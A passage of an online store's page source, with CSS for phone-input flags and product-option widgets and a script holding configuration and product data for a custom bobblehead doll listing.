        height: 14px;
        background-position: -3007px 0;
    }
    .iti__flag.iti__lt {
        height: 12px;
        background-position: -3029px 0;
    }
    .iti__flag.iti__lu {
        height: 12px;
        background-position: -3051px 0;
    }
    .iti__flag.iti__lv {
        height: 10px;
        background-position: -3073px 0;
    }
    .iti__flag.iti__ly {
        height: 10px;
        background-position: -3095px 0;
    }
    .iti__flag.iti__ma {
        height: 14px;
        background-position: -3117px 0;
    }
    .iti__flag.iti__mc {
        height: 15px;
        background-position: -3139px 0;
    }
    .iti__flag.iti__md {
        height: 10px;
        background-position: -3160px 0;
    }
    .iti__flag.iti__me {
        height: 10px;
        background-position: -3182px 0;
    }
    .iti__flag.iti__mf {
        height: 14px;
        background-position: -3204px 0;
    }
    .iti__flag.iti__mg {
        height: 14px;
        background-position: -3226px 0;
    }
    .iti__flag.iti__mh {
        height: 11px;
        background-position: -3248px 0;
    }
    .iti__flag.iti__mk {
        height: 10px;
        background-position: -3270px 0;
    }
    .iti__flag.iti__ml {
        height: 14px;
        background-position: -3292px 0;
    }
    .iti__flag.iti__mm {
        height: 14px;
        background-position: -3314px 0;
    }
    .iti__flag.iti__mn {
        height: 10px;
        background-position: -3336px 0;
    }
    .iti__flag.iti__mo {
        height: 14px;
        background-position: -3358px 0;
    }
    .iti__flag.iti__mp {
        height: 10px;
        background-position: -3380px 0;
    }
    .iti__flag.iti__mq {
        height: 14px;
        background-position: -3402px 0;
    }
    .iti__flag.iti__mr {
        height: 14px;
        background-position: -3424px 0;
    }
    .iti__flag.iti__ms {
        height: 10px;
        background-position: -3446px 0;
    }
    .iti__flag.iti__mt {
        height: 14px;
        background-position: -3468px 0;
    }
    .iti__flag.iti__mu {
        height: 14px;
        background-position: -3490px 0;
    }
    .iti__flag.iti__mv {
        height: 14px;
        background-position: -3512px 0;
    }
    .iti__flag.iti__mw {
        height: 14px;
        background-position: -3534px 0;
    }
    .iti__flag.iti__mx {
        height: 12px;
        background-position: -3556px 0;
    }
    .iti__flag.iti__my {
        height: 10px;
        background-position: -3578px 0;
    }
    .iti__flag.iti__mz {
        height: 14px;
        background-position: -3600px 0;
    }
    .iti__flag.iti__na {
        height: 14px;
        background-position: -3622px 0;
    }
    .iti__flag.iti__nc {
        height: 10px;
        background-position: -3644px 0;
    }
    .iti__flag.iti__ne {
        height: 15px;
        background-position: -3666px 0;
    }
    .iti__flag.iti__nf {
        height: 10px;
        background-position: -3686px 0;
    }
    .iti__flag.iti__ng {
        height: 10px;
        background-position: -3708px 0;
    }
    .iti__flag.iti__ni {
        height: 12px;
        background-position: -3730px 0;
    }
    .iti__flag.iti__nl {
        height: 14px;
        background-position: -3752px 0;
    }
    .iti__flag.iti__no {
        height: 15px;
        background-position: -3774px 0;
    }
    .iti__flag.iti__np {
        height: 15px;
        background-position: -3796px 0;
    }
    .iti__flag.iti__nr {
        height: 10px;
        background-position: -3811px 0;
    }
    .iti__flag.iti__nu {
        height: 10px;
        background-position: -3833px 0;
    }
    .iti__flag.iti__nz {
        height: 10px;
        background-position: -3855px 0;
    }
    .iti__flag.iti__om {
        height: 10px;
        background-position: -3877px 0;
    }
    .iti__flag.iti__pa {
        height: 14px;
        background-position: -3899px 0;
    }
    .iti__flag.iti__pe {
        height: 14px;
        background-position: -3921px 0;
    }
    .iti__flag.iti__pf {
        height: 14px;
        background-position: -3943px 0;
    }
    .iti__flag.iti__pg {
        height: 15px;
        background-position: -3965px 0;
    }
    .iti__flag.iti__ph {
        height: 10px;
        background-position: -3987px 0;
    }
    .iti__flag.iti__pk {
        height: 14px;
        background-position: -4009px 0;
    }
    .iti__flag.iti__pl {
        height: 13px;
        background-position: -4031px 0;
    }
    .iti__flag.iti__pm {
        height: 14px;
        background-position: -4053px 0;
    }
    .iti__flag.iti__pn {
        height: 10px;
        background-position: -4075px 0;
    }
    .iti__flag.iti__pr {
        height: 14px;
        background-position: -4097px 0;
    }
    .iti__flag.iti__ps {
        height: 10px;
        background-position: -4119px 0;
    }
    .iti__flag.iti__pt {
        height: 14px;
        background-position: -4141px 0;
    }
    .iti__flag.iti__pw {
        height: 13px;
        background-position: -4163px 0;
    }
    .iti__flag.iti__py {
        height: 11px;
        background-position: -4185px 0;
    }
    .iti__flag.iti__qa {
        height: 8px;
        background-position: -4207px 0;
    }
    .iti__flag.iti__re {
        height: 14px;
        background-position: -4229px 0;
    }
    .iti__flag.iti__ro {
        height: 14px;
        background-position: -4251px 0;
    }
    .iti__flag.iti__rs {
        height: 14px;
        background-position: -4273px 0;
    }
    .iti__flag.iti__ru {
        height: 14px;
        background-position: -4295px 0;
    }
    .iti__flag.iti__rw {
        height: 14px;
        background-position: -4317px 0;
    }
    .iti__flag.iti__sa {
        height: 14px;
        background-position: -4339px 0;
    }
    .iti__flag.iti__sb {
        height: 10px;
        background-position: -4361px 0;
    }
    .iti__flag.iti__sc {
        height: 10px;
        background-position: -4383px 0;
    }
    .iti__flag.iti__sd {
        height: 10px;
        background-position: -4405px 0;
    }
    .iti__flag.iti__se {
        height: 13px;
        background-position: -4427px 0;
    }
    .iti__flag.iti__sg {
        height: 14px;
        background-position: -4449px 0;
    }
    .iti__flag.iti__sh {
        height: 10px;
        background-position: -4471px 0;
    }
    .iti__flag.iti__si {
        height: 10px;
        background-position: -4493px 0;
    }
    .iti__flag.iti__sj {
        height: 15px;
        background-position: -4515px 0;
    }
    .iti__flag.iti__sk {
        height: 14px;
        background-position: -4537px 0;
    }
    .iti__flag.iti__sl {
        height: 14px;
        background-position: -4559px 0;
    }
    .iti__flag.iti__sm {
        height: 15px;
        background-position: -4581px 0;
    }
    .iti__flag.iti__sn {
        height: 14px;
        background-position: -4603px 0;
    }
    .iti__flag.iti__so {
        height: 14px;
        background-position: -4625px 0;
    }
    .iti__flag.iti__sr {
        height: 14px;
        background-position: -4647px 0;
    }
    .iti__flag.iti__ss {
        height: 10px;
        background-position: -4669px 0;
    }
    .iti__flag.iti__st {
        height: 10px;
        background-position: -4691px 0;
    }
    .iti__flag.iti__sv {
        height: 12px;
        background-position: -4713px 0;
    }
    .iti__flag.iti__sx {
        height: 14px;
        background-position: -4735px 0;
    }
    .iti__flag.iti__sy {
        height: 14px;
        background-position: -4757px 0;
    }
    .iti__flag.iti__sz {
        height: 14px;
        background-position: -4779px 0;
    }
    .iti__flag.iti__ta {
        height: 10px;
        background-position: -4801px 0;
    }
    .iti__flag.iti__tc {
        height: 10px;
        background-position: -4823px 0;
    }
    .iti__flag.iti__td {
        height: 14px;
        background-position: -4845px 0;
    }
    .iti__flag.iti__tf {
        height: 14px;
        background-position: -4867px 0;
    }
    .iti__flag.iti__tg {
        height: 13px;
        background-position: -4889px 0;
    }
    .iti__flag.iti__th {
        height: 14px;
        background-position: -4911px 0;
    }
    .iti__flag.iti__tj {
        height: 10px;
        background-position: -4933px 0;
    }
    .iti__flag.iti__tk {
        height: 10px;
        background-position: -4955px 0;
    }
    .iti__flag.iti__tl {
        height: 10px;
        background-position: -4977px 0;
    }
    .iti__flag.iti__tm {
        height: 14px;
        background-position: -4999px 0;
    }
    .iti__flag.iti__tn {
        height: 14px;
        background-position: -5021px 0;
    }
    .iti__flag.iti__to {
        height: 10px;
        background-position: -5043px 0;
    }
    .iti__flag.iti__tr {
        height: 14px;
        background-position: -5065px 0;
    }
    .iti__flag.iti__tt {
        height: 12px;
        background-position: -5087px 0;
    }
    .iti__flag.iti__tv {
        height: 10px;
        background-position: -5109px 0;
    }
    .iti__flag.iti__tw {
        height: 14px;
        background-position: -5131px 0;
    }
    .iti__flag.iti__tz {
        height: 14px;
        background-position: -5153px 0;
    }
    .iti__flag.iti__ua {
        height: 14px;
        background-position: -5175px 0;
    }
    .iti__flag.iti__ug {
        height: 14px;
        background-position: -5197px 0;
    }
    .iti__flag.iti__um {
        height: 11px;
        background-position: -5219px 0;
    }
    .iti__flag.iti__un {
        height: 14px;
        background-position: -5241px 0;
    }
    .iti__flag.iti__us {
        height: 11px;
        background-position: -5263px 0;
    }
    .iti__flag.iti__uy {
        height: 14px;
        background-position: -5285px 0;
    }
    .iti__flag.iti__uz {
        height: 10px;
        background-position: -5307px 0;
    }
    .iti__flag.iti__va {
        height: 15px;
        background-position: -5329px 0;
    }
    .iti__flag.iti__vc {
        height: 14px;
        background-position: -5346px 0;
    }
    .iti__flag.iti__ve {
        height: 14px;
        background-position: -5368px 0;
    }
    .iti__flag.iti__vg {
        height: 10px;
        background-position: -5390px 0;
    }
    .iti__flag.iti__vi {
        height: 14px;
        background-position: -5412px 0;
    }
    .iti__flag.iti__vn {
        height: 14px;
        background-position: -5434px 0;
    }
    .iti__flag.iti__vu {
        height: 12px;
        background-position: -5456px 0;
    }
    .iti__flag.iti__wf {
        height: 14px;
        background-position: -5478px 0;
    }
    .iti__flag.iti__ws {
        height: 10px;
        background-position: -5500px 0;
    }
    .iti__flag.iti__xk {
        height: 15px;
        background-position: -5522px 0;
    }
    .iti__flag.iti__ye {
        height: 14px;
        background-position: -5544px 0;
    }
    .iti__flag.iti__yt {
        height: 14px;
        background-position: -5566px 0;
    }
    .iti__flag.iti__za {
        height: 14px;
        background-position: -5588px 0;
    }
    .iti__flag.iti__zm {
        height: 14px;
        background-position: -5610px 0;
    }
    .iti__flag.iti__zw {
        height: 10px;
        background-position: -5632px 0;
    }
    .iti__flag {
        height: 15px;
        box-shadow: 0 0 1px 0 #888;
        background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        background-repeat: no-repeat;
        background-color: #dbdbdb;
        background-position: 20px 0;
    }
    @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
        .iti__flag {
            background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        }
    }
    .iti__flag.iti__np {
        background-color: transparent;
    }
    .cart-property .property_name {
        font-weight: 400;
        padding-right: 0;
        min-width: auto;
        width: auto;
    }
    .input_file + label {
        cursor: pointer;
        padding: 3px 10px;
        width: auto;
        text-align: center;
        margin: 0;
        background: #f4f8fb;
        border: 1px solid #dbe1e8;
    }
    #error-msg,
    .hulkapps_with_discount {
        color: red;
    }
    .discount_error {
        border-color: red;
    }
    .edit_form input,
    .edit_form select,
    .edit_form textarea {
        min-height: 44px !important;
    }
    .hulkapps_summary {
        font-size: 14px;
        display: block;
        color: red;
    }
    .hulkapps-summary-line-discount-code {
        margin: 10px 0;
        display: block;
    }
    .actual_price {
        text-decoration: line-through;
    }
    input.error {
        border: 1px solid #ff7c7c;
    }
    #valid-msg {
        color: #00c900;
    }
    .edit_cart_option {
        margin-top: 10px !important;
        display: none;
    }
    .hulkapps_discount_hide {
        margin-top: 10px;
        display: flex !important;
        justify-content: flex-end;
    }
    .hulkapps_discount_code {
        width: auto !important;
        margin: 0 12px 0 0 !important;
    }
    .discount_code_box {
        display: none;
        margin-bottom: 10px;
        text-align: right;
    }
    @media screen and (max-width: 480px) {
        .hulkapps_discount_code {
            width: 100%;
        }
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
        }
        .hulkapp_close,
        .hulkapp_save {
            margin-bottom: 8px;
        }
    }
    @media screen and (max-width: 991px) {
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
            width: 100% !important;
            max-width: 100% !important;
        }
        .hulkapps_discount_button {
            height: 40px;
        }
    }
    body.body_fixed {
        overflow: hidden;
    }
    select.hulkapps_dd {
        padding-right: 30px !important;
    }
    .cb_render .hulkapps_option_value label {
        display: flex !important;
        align-items: center;
    }
    .dd_multi_render select {
        padding-right: 5px !important;
        min-height: 80px !important;
    }
    .hulkapps-tooltip {
        position: relative;
        display: inline-block;
        cursor: pointer;
        vertical-align: middle;
    }
    .hulkapps-tooltip img {
        display: block;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner {
        position: absolute;
        bottom: calc(100% + 5px);
        background: #000;
        left: -8px;
        color: #fff;
        box-shadow: 0 6px 30px rgba(0, 0, 0, 0.08);
        opacity: 0;
        visibility: hidden;
        transition: all ease-in-out 0.5s;
        border-radius: 5px;
        font-size: 13px;
        text-align: center;
        z-index: 999;
        white-space: nowrap;
        padding: 7px;
    }
    .hulkapps-tooltip:hover .hulkapps-tooltip-inner {
        opacity: 1;
        visibility: visible;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner:after {
        content: "";
        position: absolute;
        top: 100%;
        left: 11px;
        border-width: 5px;
        border-style: solid;
        border-color: #000 transparent transparent transparent;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner {
        bottom: auto;
        top: calc(100% + 5px);
        padding: 0;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner:after {
        bottom: 100%;
        top: auto;
        border-color: transparent transparent #000;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapp_save,
    .hulkapps_discount_button,
    button.hulkapp_close {
        cursor: pointer;
        border-radius: 2px;
        font-weight: 600;
        text-transform: none;
        letter-spacing: 0.08em;
        font-size: 14px;
        padding: 8px 15px;
    }
    .hulkapps-cart-original-total {
        display: block;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
        color: #000;
    }
    .discount-tag .close-ajax-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-ajax-tag:after,
    .discount-tag .close-ajax-tag:before {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-ajax-tag:before {
        width: 10px;
        height: 2px;
    }
    .hulkapps_discount_code {
        max-width: 50%;
        border-radius: 4px;
        border: 1px solid #b8b8b8;
        padding: 10px 16px;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
    }
    .discount-tag .close-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-tag:after,
    .discount-tag .close-tag:before {
        content: "";
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-tag:before {
        width: 10px;
        height: 2px;
    }
    .after_discount_price {
        font-weight: 700;
    }
    .final-total {
        font-weight: 400;
        margin-right: 30px;
    }
    @media screen and (max-width: 991px) {
        body.body_fixed {
            position: fixed;
            top: 0;
            right: 0;
            left: 0;
            bottom: 0;
        }
    }
    @media only screen and (max-width: 749px) {
        .hulkapps_swatch_option {
            margin-bottom: 10px !important;
        }
    }
    @media (max-width: 767px) {
        #hulkapp_popupOverlay {
            padding-top: 10px !important;
        }
        .hulkapps_discount_code {
            width: 100% !important;
        }
    }
    .hulkapps-volumes {
        display: block;
        width: 100%;
    }
    .iti__flag {
        display: block !important;
    }
    [id^="hulkapps_custom_options"] .hide {
        display: none;
    }
    .hulkapps_option_value input[type="color"] {
        -webkit-appearance: none !important;
        border: none !important;
        height: 38px !important;
        width: 38px !important;
        border-radius: 25px !important;
        background: none !important;
    }
    .popup_render {
        margin-bottom: 0 !important;
        display: flex !important;
        align-items: center !important;
    }
    .popup_render .hulkapps_option_value {
        min-width: auto !important;
    }
    .popup_render a {
        text-decoration: underline !important;
        transition: all 0.3s !important;
        font-weight: normal !important;
    }
    .popup_render a:hover {
        color: #6e6e6e;
    }
    .cut-popup-icon {
        display: flex;
        align-items: center;
    }
    .cut-popup-icon-span {
        display: flex;
    }
    .des-detail {
        font-weight: normal;
    }
    #hulkapp_popupOverlay {
        z-index: 99999999 !important;
    }
    .dp_render .hulkapps_option_value {
        width: 72%;

    }
</style>
<script>
    
        window.hulkapps = {
        shop_slug: "bobblegifts",
        store_id: "bobblegifts.myshopify.com",
        money_format: "${{amount_no_decimals}}",
        cart: null,
        product: null,
        product_collections: null,
        product_variants: null,
        is_volume_discount: null,
        is_product_option: true,
        product_id: null,
        page_type: null,
        po_url: "https://productoption.hulkapps.com",
        po_proxy_url: "https://www.bobblegifts.com",
        vd_url: "https://volumediscount.hulkapps.com",
        customer: null
    }
    window.is_hulkpo_installed=true
    window.hulkapps_v2_beta_js=true
    
    

    
      window.hulkapps.page_type = "product"
      window.hulkapps.product_id = "7017467019300";
      window.hulkapps.product = {"id":7017467019300,"title":"Bobblehead Doll for Music Lovers with Guitar","handle":"bobblehead-doll-for-music-lovers-with-guitar","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/US.gif?v=1690291903\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-04-28T10:35:52+08:00","created_at":"2022-04-28T10:34:27+08:00","vendor":"bobblegifts","type":"1 Person","tags":["Custom Bobbleheads","Doctor Bobblehead","Needbase"],"price":9900,"price_min":9900,"price_max":15300,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40184002510884,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG494","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bobblehead Doll for Music Lovers with Guitar - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":9900,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG494","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40184002543652,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG494","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bobblehead Doll for Music Lovers with Guitar - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":11800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG494","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40184002576420,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG494","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bobblehead Doll for Music Lovers with Guitar - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":12800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG494","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40184002609188,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG494","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bobblehead Doll for Music Lovers with Guitar - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":11800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG494","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40184002641956,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG494","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bobblehead Doll for Music Lovers with Guitar - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":12700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG494","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40184002674724,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG494","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bobblehead Doll for Music Lovers with Guitar - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":13700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG494","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40184002707492,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG494","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bobblehead Doll for Music Lovers with Guitar - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Standard Sculpting"],"price":11700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG494","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40184002740260,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG494","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bobblehead Doll for Music Lovers with Guitar - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Faster Sculpting"],"price":12600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG494","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40184002773028,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG494","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bobblehead Doll for Music Lovers with Guitar - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Fastest Sculpting"],"price":13600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG494","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40184002805796,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ 